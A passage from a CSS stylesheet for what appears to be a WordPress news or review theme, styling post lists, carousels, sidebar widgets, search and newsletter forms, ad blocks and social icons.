	height: 75px;
}
.ulpost li a img {
	padding-bottom:5px;
	float:left;
}
.two-thirds .ulpost li {
}
.tab-content .ulpost li {
	border-bottom:1px solid #e9e9e9;
	padding-bottom:10px;
	margin-bottom:10px;
}
.post-list-item .small-feature {
	position:relative;
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #e2e2e2;
	float:left;
	width:300px;
}
.post-list-item .small-feature:last-child {
	margin-bottom:0px;
	border-bottom:none;
}
.post-list-item .small-feature p {
	margin-bottom:0;
}
.post-list-item .small-feature img {
	position:relative;
	float:left;
	padding-right:10px;
}
.post-list-item .small-feature .feature-text {
	margin-left:90px;
	position:relative;
}
.small-feature .post-meta {
	position:relative;
	float:left;
	margin-right:20px;
}
.small-feature .review-star {
	margin-top: 0;
}
.post_type {
    position:  absolute;
}
.small-feature {
	position: relative;
}

.sidebar_center .main-post-large{border-bottom: 1px solid #CCC; margin-bottom: 15px;}
.sidebar_center .more-link{text-align: left;}
.main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{
	background:#D33 url(img/title.png) bottom repeat-x;
	width: 30px;
	height: 30px;
	line-height: 30px;
	cursor:pointer;
	visibility: hidden;
}
.image_review_wrapper:hover .post_type, .feature-link:hover .post_type{
	 visibility: visible;
}
.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon, .image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon, .image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{
	width: 22px;
	height: 23px;
	margin-left: 4px;
	margin-top: 4px;
	display: block;
}
.image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon{
	background: url(img/icons/gallery.png) no-repeat;
}
.image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{
	background: url(img/icons/audio.png) no-repeat;
}
.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon{
	background: url(img/icons/video.png) no-repeat;
}

.review_widget .image_review_wrapper .post_type{ bottom: 4px; right: 0px;}
.image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
.feature-link .post_type{left: 90px; bottom: 10px;}
.post-list-item-style .feature-link .post_type{left: 90px; bottom: 15px;}
.post-news .image_review_wrapper .post_type{ bottom: 21px;}
.post-news .review-star { bottom: 25px;}

.sidebar_content .jcarousel-item .feature-link .post_type{ top: 125px; left: 164px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 132px; left: 172px;}
.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 112px; left: 147px;}
.sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}
.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 92px; left: 122px;}
.sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}
.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 60px; left: 83px;}
.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}
.center_350 .bi_recent_entries .image_review_wrapper .post_type{ right:0px;}
.center_350 .bi_recent_entries .feature-link .post_type{ left: 80px;}
.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{ left: 90px;}


.footer-columns .jcarousel-item .feature-link .post_type{ top: 176px; left: 228px;}

.themeloy-popularpost-widget .feature-link .post_type, .widget.rec .feature-link .post_type, .triple_recent_entries .feature-link .post_type{left: 60px; bottom: 10px;}
.relativepost .feature-link .post_type,
.moreincategories .feature-link .post_type
 { bottom: 0; left: 60px;}
.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 115px; top: 91px;}
.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 130px; top: 91px;}
.post-tab-home .image_review_wrapper .post_type{bottom: 4px;}
.bi_recent_entries .image_review_wrapper .post_type{ bottom: 6px; right: 2px;}
.slider_post_type{
	background: #D33 url(img/title.png) bottom repeat-x;
	width: 50px;
	height: 50px;
	line-height: 53px;
	text-align: center;
	vertical-align: middle;
	float: left;
	margin-right: 10px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
.slider_post_type .post_type{
	position:static;
}
.slider_post_type .post_type i{
	font-size: 30px;
}
.post a, .type-page a{ color:#0072bc;}
.post a:hover, .type-page a:hover{ color:#f9ad01;}
.post .btn_smallgold:hover, .type-page .btn_smallgold:hover,
.post .btn_smalllightgold:hover, .type-page .btn_smalllightgold:hover,
.post .btn_smallred:hover, .type-page .btn_smallred:hover,
.post .btn_smallblue:hover, .type-page .btn_smallblue:hover,
.post .btn_smallviolet:hover, .type-page .btn_smallviolet:hover,
.post .btn_smalllightgreen:hover, .type-page .btn_smalllightgreen:hover,
.post .btn_bigred:hover, .type-page .btn_bigred:hover,
.post .btn_bigblue:hover, .type-page .btn_bigblue:hover,
.post .btn_biggold:hover, .type-page .btn_biggold:hover,
.post .btn_bigviolet:hover, .type-page .btn_bigviolet:hover,
.post .btn_biglightgreen:hover, .type-page .btn_biglightgreen:hover,
.post .btn_bigvio:hover, .type-page .btn_bigvio:hover,
.post .btn_biglightgold:hover, .type-page .btn_biglightgold:hover{ color:#fff;}
.post .btn_biggreen:hover, .type-page .btn_biggreen:hover,
.post .btn_smallgreen:hover, .type-page .btn_smallgreen:hover{ color:inherit;}
/* =================================== Content (home widgets ...) ===================================*/
.container .sidebar_content {
	float:left;
	padding-top:15px;
	padding-bottom:40px;
	margin-right:9px;
}
.sidebar_content .widget-title span {
	padding:0px 18px;
}
.two-columns-sidebar .sidebar_content .grid_7 {
	width:800px;
}
#content {
	background:#eee;
	padding-top:10px;
	padding-bottom:10px;
	margin:0 auto;
}
#content .col1 {
	max-width:300px;
	position: relative;
}

.sidebar_content .widget.themeloy-popularpost-widget .post-meta, .sidebar_content .widget.rec .post-meta, .sidebar_content .triple_recent_entries .post-meta{
	width: 280px;
}
.sidebar_content .review_widget a.title, .sidebar_content .widget.themeloy-popularpost-widget a.title, .sidebar_content .widget.rec a.title, .sidebar_content .triple_recent_entries a.title{ font-size:14px;}
.sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget_comments ul li{
	width: 100%;
}
.sidebar_content .newsletter .icon-wrapper{
	width: 300px;
	float: none;
	clear: both;
	display: block;
}
.sidebar_content .widget_search #searchform{
	margin-bottom:40px;
}
/* =================================== Content (widgets feature post right...) ===================================*/
.cat_recent_entries .imageicon.iconbig,.tag_recent_entries .imageicon.iconbig {
	top:0;
}
.cat_recent_entries {
	background:#fff;
}
.cat_recent_entries .main-post-large {
	margin-right:20px;
}
.cat_recent_entries .main-post-large {
	position:relative;
	width:302px;
	float:left;
	display:block;
}
.cat_recent_entries .post-list-item {
	width:302px;
	float:right;
}
.main-post-large h3 {
	font-size:18px;
	line-height:20px;
}
.post-list-item h4 {
	font-size:15px;
	line-height:18px;
}
.cat_recent_entries {
	background:#fff;
}
.cat_recent_entries .main-post-large-style {
	margin-bottom:20px;
}
.cat_recent_entries .main-post-large-style .image_review_wrapper {
	float:left;
	margin-right:20px;
}
.cat_recent_entries .main-post-large-style .feature-text {
	width:300px;
	float:left;
}
.cat_recent_entries .main-post-large-style {
	position:relative;
	float:left;
	display:block;
}
.cat_recent_entries .post-list-item-style {
	float:left;
}
.post-list-item-style .small-feature {
	margin-bottom:15px;
	padding-bottom:15px;
	margin-right:12px;
	border-bottom:1px solid #e2e2e2;
	float:left;
	width:300px;
}
.post-list-item-style .small-feature p {
	margin-bottom:0;
}
.post-list-item-style .small-feature img {
	position:relative;
	float:left;
	padding-right:10px;
}
.post-list-item-style .small-feature .feature-text {
	margin-left:90px;
	position:relative;
}
.main-post-large-style h3 {
	font-size:18px;
	line-height:23px;
}
.post-list-item-style h4 {
	font-size:15px;
	line-height: 18px;
}
/* =================================== Content (widgets home page tab) ===================================*/
.home-page-tab {
	padding:0px;
	margin-top:20px;
}
.home-page-tab .post-tab-home {
	margin-bottom:20px;
}
.home-page-tab .post-tab-home:last-child {
	margin-bottom:0px;
}
.home-page-tab .post-tab-home .image_review_wrapper {
	float:left;
	margin-right:15px;
}
.home-page-tab .post-tab-home .post-meta {
	width:auto;
}
.home-page-tab .post-tab-home .post_title a.title {
	font-size:18px;
	line-height:25px;
}
.home-page-tab .post-tab-home.last-child {
}
.home-page-tab .post-tab-home .post-meta a {
	font-size: 11px;
}
/* =================================== Content (carousel) ===================================*/
.jcarousel-container {
}
.jcarousel .jcarousel-item-horizontal {
	position:relative;
	display:block;
	overflow:hidden;
}
.container .sidebar_content .carousel {
	border-top:1px solid #FFF;
	margin-left:-20px;
	margin-right:-19px;
	padding-left:20px;
	padding-right:19px;
}
.jcarousel-container-horizontal {
	padding-left:2px;
	padding-bottom:0px;
}
.jcarousel-container .review-star {
	margin-top:-20px;
}
.jcarousel .jcarousel-item-horizontal,#jcarousel .jcarousel-item-horizontal,.jcarousel-post .jcarousel-item-horizontal {
	min-height:110px;
	margin-bottom:0px;
	height:auto;
}
.jcarousel-custom .jcarousel-container-horizontal,#jcarousel-custom .jcarousel-container-horizontal {
	padding:0px 0px;
}
.jcarousel-clip {
	overflow:hidden;
	width:103%;
}
.jcarousel-item-horizontal {
	margin-left:0;
	margin-right:20px;
	margin-bottom:0;
}
.jcarousel-item-horizontal .ulpost_title {
	margin-top:10px;
}
.jcarousel-item-horizontal .ulpost_title a.title {
	font-size:15px;
}
.jcarousel-item-horizontal .ulpost_title .title {
}
.post .jcarousel-prev-horizontal, .post .jcarousel-next-horizontal, .jcarousel-prev-horizontal, .custom-prev, .jcarousel-next-horizontal, .custom-next {
	position:absolute;
	top:-51px;
	width:23px;
	height:23px;
	cursor:pointer;
	transition:all 0.3s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
}
.jcarousel-prev-horizontal,.custom-prev {
	right:26px;
	top:-51px;
	background:#dd3333 url('img/button-previous.png') center top no-repeat;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.jcarousel-next-horizontal,.custom-next {
	right:0px;
	top:-51px;
	background:#dd3333 url('img/button-next.png') center top no-repeat;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.jcarousel-next-horizontal:hover {
	background:#3d3d3d url('img/button-next.png') center -23px no-repeat;
}
.jcarousel-prev-horizontal:hover {
	background:#3d3d3d url('img/button-previous.png') center -23px no-repeat;
}
ul.jcarousel-client li,ul#jcarousel-client li {
	border:1px solid #fff;
}
ul.jcarousel li img,ul.jcarousel-post li img {
	max-width:100%;
}
.carouselfred h5 {
	margin-top:5px;
	margin-bottom: 5px;
}
/* =================================== Content (widgets post style two column) ===================================*/
.bi_recent_entries {
	background:#fff;
}
.bi_recent_entries .main-post-col1 {
	margin-right:20px;
}
.bi_recent_entries .main-post-col1 h3.widget-title,.bi_recent_entries .main-post-col2 h3.widget-title {
	line-height:35px;
}
.bi_recent_entries .main-post-col1 h3,.bi_recent_entries .main-post-col2 h3 {
	font-size:18px;
	line-height:23px;
}
.bi_recent_entries .main-post-col1 .feature-text h4,.bi_recent_entries .main-post-col2 .feature-text h4 {
	font-size:15px;
	line-height:20px;
}
.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
	width:302px;
	float:left;
	display:block;
}
.bi_recent_entries .main-post-col1 .feature-text-col,.bi_recent_entries .main-post-col2 .feature-text-col {
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom: 1px solid #e6e6e6;
}
/* =================================== column 1) ===================================*/
.main-post-col1 .small-feature,.main-post-col2 .small-feature {
	position:relative;
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #e2e2e2;
	float:left;
	width:300px;
}
.main-post-col1 .small-feature:last-child,.main-post-col2 .small-feature:last-child {
	margin-bottom:0px;
	border-bottom:none;
}
.main-post-col1 .small-feature p,.main-post-col2 .small-feature p {
	margin-bottom:0;
}
.main-post-col1 .small-feature img,.main-post-col2 .small-feature img {
	position:relative;
	float:left;
	padding-right:10px;
}
.main-post-col1 .small-feature .feature-text,.main-post-col2 .small-feature .feature-text {
	margin-left:90px;
	position:relative;
}
.main-post-col1 .review-star,.main-post-col2 .review-star {
	margin-top: 0px;
}
/* =================================== Progress Bar ===================================*/
.progress-bar .meter,.meter .meter-content {
	height:37px;
}
.meter-content {
	background:#dd3333;
}
.progress-bar .meter {
	position:relative;
	margin-bottom:20px;
}
.meter {
	background:#f1f1f1;
}
.meter .meter-content[data-percentage] {
	text-indent:-9999px;
}
.meter .meter-title {
	top:12px;
	color:#FFF;
	left:17px;
	position:absolute;
	font-weight: bold;
}
/* =================================== read more link ===================================*/
.more-link {
	text-align:right;
	margin-top:15px;
}
.more-link .read-more {
	color:#FFF;
	background:#dd3333 url(img/date-bg.png) repeat-x bottom;
	padding:7px 10px 7px 10px;
	font-weight:bold;
	font-size:12px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
.more-link .read-more:hover {
	background:#424242 url(img/date-bg.png) repeat-x bottom;
	color:#FFF;
}
.readmore {
	line-height:14px;
}
a.readmore:hover {
	color:#888;
}
a.readmore {
	color: #333;
}
/* =================================== Sidebar_center (widgets) ===================================*/
.container .sidebar_center {
	float:left;
	margin-top:-19px;
	padding:34px 15px 40px 14px;
	background: #eee;
	border-left:1px solid #e2e2e2;
}


.container-wrap .sidebar_center .cat_recent_entries, .container-wrap .sidebar_center .bi_recent_entries{ background:none;}
.container-wrap .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .sidebar_center .post-list-item .small-feature, .container-wrap .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .sidebar_center .bi_recent_entries .main-post-col1, .container-wrap .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}
.container-wrap .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}
.container-wrap .sidebar_center .small-feature .post-meta{ width:130px;}
.container-wrap .sidebar_center .main-post-col1{ padding-bottom:15px;}

/*350 sidebar*/
.container-wrap .center_350 .sidebar_center .cat_recent_entries, .container-wrap .center_350 .sidebar_center .bi_recent_entries{ background:none;}
.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .center_350 .sidebar_center .main-post-col1 .small-feature, .container-wrap .center_350 .sidebar_center .main-post-col2 .small-feature, .container-wrap .center_350 .sidebar_center .cat_recent_entries .post-list-item, .container-wrap .center_350 .sidebar_center .image_review_wrapper img, .container-wrap .center_350 .sidebar_center .post-list-item .small-feature, .container-wrap  .center_350 .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col1, 
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}
.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}
.container-wrap .center_350 .sidebar_center .small-feature .post-meta{ width:130px;}
.container-wrap .center_350 .sidebar_center .main-post-col1{ padding-bottom:15px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}
.container .sidebar_center .grid_3 {
	width:300px;
	margin:0px;
	padding:0px;
}
.sidebar_center .widget-title, .sidebar_last .widget-title {
	background:#dd3333 url(img/title.png) bottom repeat-x;
	color:#FFF;
	padding:2px 0px;
}
.sidebar_center .widget-title span,.sidebar_last .widget-title span {
	padding:0px 10px;
}
.relativepost .post-meta,.moreincategories .post-meta,.sidebar_center .post-meta {
	width:250px;
}
.two-columns-sidebar .sidebar_center {
	float:right;
	margin-right:0px;
}
.container .sidebar_center .ulpost_title a.title {
	font-size:14px;
}
.sidebar_center .review_widget {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_center .review_widget .review-post {
	padding: 0px 15px;
}
.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 320px;}

.container.center_350 .grid_7{ width: 575px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 252px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 252px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature{ width: 275px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 277px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 270px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}
.container.center_350 .grid_3{ width: 350px;}
.container.center_350 .grid_3 .newsletter form{ width: 360px;}
.container.center_350 .grid_3 .newsletter .text{ width: 255px;}

.container.two-columns-sidebar.center_350 .grid_7{ width: 750px;}




/* =================================== Sidebar_center (widgets newsletter) ===================================*/
.newsletter {
	overflow:hidden;
}
.newsletter form {
	float:left;
	width:300px;
}
.newsletter .text {
	width:205px;
	float:left;
	margin-bottom:0px;
	border:none;
	height:35px;
	line-height:35px;
	background:#fff;
	padding:0 5px;
	text-shadow:0 -1px 0 #fff;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:0px;
	-moz-border-radius-bottomright:0px;
	-moz-border-radius-bottomleft:3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	border:1px solid #cacaca;
	border-right:none;
}
.newsletter .buttons {
	width:82px;
	float:left;
	padding:0;
	background:#dd3333 url(img/title.png) repeat-x bottom;
	-moz-border-radius-topleft:0px;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-bottomleft:0px;
	-webkit-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
	height:36px;
	padding-bottom:3px;
	border:none;
	color:#fff;
	cursor: pointer;
}
/* =================================== Sidebar_center (widgets icons) ===================================*/
.icon-wrapper {
	line-height:11px;
}
.icon-wrapper .icon-lists {
	float:left;
	margin-right:10px;
}
.icon-wrapper .icon-lists:hover {
	opacity:0.8;
}
.icon-lists span {
	background-repeat:no-repeat;
	display:block;
	width:32px;
	height:32px;
}
.icons-behance {
	background-image:url('img/icons/icon-behance.png');
}
.icons-dribbble {
	background-image:url('img/icons/icon-dribbble.png');
}
.icons-wordpress {
	background-image:url('img/icons/icon-wordpress.png');
}
.icons-evernote {
	background-image:url('img/icons/icon-evernote.png');
}
.icons-facebook {
	background-image:url('img/icons/icon-facebook.png');
}
.icons-google {
	background-image:url('img/icons/icon-google.png');
}
.icons-googleplus {
	background-image:url('img/icons/icon-gplus.png');
}
.icons-grooveshark {
	background-image:url('img/icons/icon-grooveshark.png');
}
.icons-instagram {
	background-image:url('img/icons/icon-instagram.png');
}
.icons-pinterest {
	background-image:url('img/icons/icon-pinterest.png');
}
.icons-rss-feed {
	background-image:url('img/icons/icon-rss.png');
}
.icons-twitter {
	background-image:url('img/icons/icon-twitter.png');
}
.icons-vimeo {
	background-image:url('img/icons/icon-vimeo.png');
}
.icons-youtube {
	background-image: url('img/icons/icon-youtube.png');
}
/* =================================== Sidebar_center (widgets tab) ===================================*/
.triple {
	margin:0px;
}
.triple .tabs-container {
	background:#FFF;
	border:1px solid #e2e2e2;
	margin-top:-1px;
	overflow:hidden;
}
.triple .tab-content {
	padding:10px;
}
.tab-content .ulpost li:last-child {
	margin:0px;
	border:0px;
}
.tabs-nav {
	background:#3d3d3d url(img/title.png) bottom repeat-x;
	list-style:none;
	margin:0;
	overflow:hidden;
	padding:0;
	width:100%;
	position:relative;
}
.tabs-nav li {
	overflow:hidden;
	display:inline;
	float:left;
	margin-bottom:-1px;
}
.tabs-nav li.active {
}
.tabs-nav li a {
	border-right:1px solid #555555;
	border-bottom:1px solid #eaeaea;
	letter-spacing:0;
	outline:none;
	padding:11px 18px;
	text-decoration:none;
	display:block;
	font-size:15px;
	text-align:center;
	color:#FFF;
}
.tabs-nav li a:hover {
}
.tabs-nav li a:hover,.tabs-nav li.active a {
}
.tabs-nav li.active a {
	color:#FFF;
	background:#dd3333 url(img/title.png) bottom repeat-x;
}
.fb_iframe_widget {
	background: #fff;
}
/* =================================== Sidebar_center (widgets ads 4 block) ===================================*/
.themeloy_fblikebox_widget,.ads300x250-thumb,.ads160x600-thumb {
	text-align:center;
}
.sidebar_center .ads125 {
	background:#FFF;
	border:1px solid #E2E2E2;
	padding-bottom:20px;
}
.sidebar_center .ads125 .four-ads-blocks {
	padding-left:5px;
}
ul.four-ads-blocks {
	list-style-type:none
}
ul.four-ads-blocks li {
	list-style-type:none;
	float:left;
	border:none;
	margin-bottom:20px;
	margin-right:20px;
	width:125px;
	height:125px;
}
ul.four-ads-blocks li.ads1 {
	margin-left:10px;
}
ul.four-ads-blocks li.ads2 {
	margin-right:0px;
}
.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {
	margin-left:35px;}
ul.four-ads-blocks li.ads3 {
	margin-left:10px;
	margin-bottom:0px;
}
ul.four-ads-blocks li.ads4 {
	margin-right:0px;
	margin-bottom:0px;
}
ul.four-ads-blocks li a img {
	display: block;
}
/* =================================== Sidebar_center (widgets comments) ===================================*/
.sidebar_center .widget_comments {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_center .widget_comments ul {
	padding-left:15px;
}
.sidebar_last .widget_comments ul {
	padding-left:0px;
}
.sidebar_last .widget_comments ul li {
	width:100%;
	border-bottom:1px solid #C5C5C5;
}
.widget_comments ul li {
	overflow:hidden;
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #eeeeee;
	width:95%;
}
.widget_comments ul li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border:none;
}
.widget_comments .comment-time {
	font-size:12px;
	color:#999999;
}
.widget_comments .comment-text {
	font-size:12px;
	font-weight:bold;
	color:#999999;
}
.widget_comments .avatar {
	width:55px;
	height:55px;
	float:left;
	margin-right:10px;
}
/* =================================== Sidebar_center (widgets search) ===================================*/
.search-cus {
	margin:auto;
	width:300px;
	float:none;
	overflow:hidden;
	margin-bottom:30px;
}
.search-cus form {
	float:left;
	width:300px;
}
.search-cus .text {
	width:205px;
	float:left;
	margin-bottom:0px;
	border:none;
	height:35px;
	line-height:35px;
	background:#fff;
	padding:0 5px;
	text-shadow:0 -1px 0 #fff;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:0px;
	-moz-border-radius-bottomright:0px;
	-moz-border-radius-bottomleft:3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	border:1px solid #cacaca;
	border-right:none;
}
.search-cus .buttons {
	width:82px;
	float:left;
	padding:0;
	background:#dd3333 url(img/title.png) repeat-x bottom;
	-moz-border-radius-topleft:0px;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-bottomleft:0px;
	-webkit-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
	height:36px;
	padding-bottom:3px;
	border:none;
	color:#fff;
	cursor:pointer;
}
.sidebar_content .widget_search {
	width: auto;
	overflow:visible;
	margin-bottom:40px;
}
.widget_search {
	margin:auto;
	width:300px;
	float:none;
	overflow:hidden;
	margin-bottom:30px;
}
.widget_search form {
	float:left;
	width:300px;
}
.widget_search #s {
	width:205px;
	float:left;
	margin-bottom:0px;
	border:none;
	height:35px;
	line-height:35px;
	background:#fff;
	padding:0 5px;
	text-shadow:0 -1px 0 #fff;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:0px;
	-moz-border-radius-bottomright:0px;
	-moz-border-radius-bottomleft:3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	border:1px solid #cacaca;
	border-right:none;
}
.widget_search #searchsubmit {
	width:82px;
	float:left;
	padding:0;
	background:#dd3333 url(img/title.png) repeat-x bottom;
	-moz-border-radius-topleft:0px;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-bottomleft:0px;
	-webkit-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
	height:27px;
	height:36px;
	padding-bottom:3px;
	border:none;
	color:#fff;
	cursor: pointer;
}
/* =================================== Sidebar_center (carousel) ===================================*/
.sidebar_center .jcarousel li {
	margin-left:7px;
	width:300px;
}
.sidebar_center .widget.carousel {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_center .jcarousel-container-horizontal .ulpost_title a.title {
	font-size: 15px;
}
/* =================================== Sidebar_center (recent port) ===================================*/
.widget.rec {
	background:#fff;
	clear:both;
	float:left;
	border:1px solid #e2e2e2
}
.sidebar_center .widget,.sidebar_last .widget {
	width:100%;
	overflow: hidden;
}
/* =================================== Sidebar_center (widgets flickr) ===================================*/
.sidebar_center .ht_flickr_widget {
	background:#fff;
	border:1px solid #E2E2E2;
}
.sidebar_center .image-flickr-widget {
	list-style:none !important;
	margin-right:-10px;
	padding-left:13px;
}
.sidebar_center .ht_flickr_widget .image-flickr-widget a {
	border:5px solid #ebebeb;
}
.sidebar_center .image-flickr-widget .image-flickr-widget a {
	border:5px solid #f3f3f3;
}
.image-flickr-widget {
	list-style:none !important;
	margin-right:-10px;
}
.image-flickr-widget li {
	border:0px !important;
	padding:0px !important;
}
.image-flickr-widget a {
	float:left;
	width:50px;
	height:50px;
	margin-right:10px;
	margin-bottom:6px;
	border:5px solid #333;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
.image-flickr-widget a:hover {
	border-color:#dd3333;
}
.image-flickr-widget img {
	display:block;
	width:50px;
	height: 50px;
}
/* =================================== Sidebar_last (widgets)===================================*/
.container .sidebar_last {
	float:right;
	width:195px;
	margin-right:-10px;
	margin-top:-19px;
	padding-bottom:59px;
	padding-top:15px;
}
.container .sidebar_last .grid_2 {
	width:160px;
	padding:0px;
	margin:0px 0px 0px 17px;
}
.sidebar_last_space {
	width:10px;
	height:19px;
	display:block;
	clear:both;
}
.container .sidebar_last .review-post .ulpost_title a {
	font-size:15px;
}
.container .sidebar_last .review-post .image_review_wrapper {
	margin-bottom:5px;
}
.sidebar_last .ulpost .entry-thumb {
	margin: 1px 0px 10px 0px;
	width:160px;
	height: 120px;
}
.sidebar_last .ulpost .entry-thumb img {
	width:160px;
	height: 120px;
}
.sidebar_last .widget.themeloy-popularpost-widget {
	clear:both;
	float:left;
	border:none;
	background:none;
}
.sidebar_last .ulpost {
	padding:0px;
}
.sidebar_last .ht_flickr_widget .image-flickr-widget a {
	border: 5px solid #b7b7b7;
}
/* =================================== Sidebar_last (widgets recent posts)===================================*/
.recent-posts ul.ulpost,.themeloy-popularpost-widget ul.ulpost {
	padding:0px 10px;
}
.sidebar_last .widget.rec {
	clear:both;
	float:left;
	border:none;
	background:none;
}
.sidebar_last .recent-posts ul.ulpost, .sidebar_last .themeloy-popularpost-widget ul.ulpost{ padding: 0px;}
.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .themeloy-popularpost-widget ul.ulpost li {
	border:none;
	background:url(img/social_count_border.png) repeat-x bottom;
	padding-bottom:10px;
}
.sidebar_last .recent-posts ul.ulpost li:last-child,.sidebar_last .themeloy-popularpost-widget ul.ulpost li:last-child {
	background:none;
}
.sidebar_last .recent-posts ul.ulpost li a.title,.sidebar_last .themeloy-popularpost-widget ul.ulpost li a.title {
	margin-top:10px;
	font-size:15px;
}
.sidebar_content .widget-title {
	margin-left:-20px;
	margin-right:-21px;
	background:#eee;
	border-bottom:1px solid #e1e1e1;
	border-top:1px solid #e1e1e1;
	color:#3f4457;
	padding: 2px 0px;
}
/* =================================== Sidebar_last (widgets popular post)===================================*/
.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .popular-post ul.ulpost li {
	width:100%;
}
.recent-posts ul.ulpost li,.themeloy-popularpost-widget ul.ulpost li {
	border-bottom:1px solid #eeeeee;
	padding-bottom:10px;
	margin-bottom:10px;
	width:93%;
}
.themeloy-popularpost-widget ul.ulpost{ margin-bottom:0px;}
.themeloy-popularpost-widget .widget{ margin-bottom:15px;}
.recent-posts ul.ulpost li:last-child,.themeloy-popularpost-widget ul.ulpost li:last-child {
	border-bottom:none;
	margin-bottom: 0px;
}
.recent-posts ul.ulpost li a,.themeloy-popularpost-widget ul.ulpost li a {
}
/* =================================== Sidebar_last (carousel)===================================*/
.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {
	right:36px;
}
.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {
	right:10px;
}
.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {
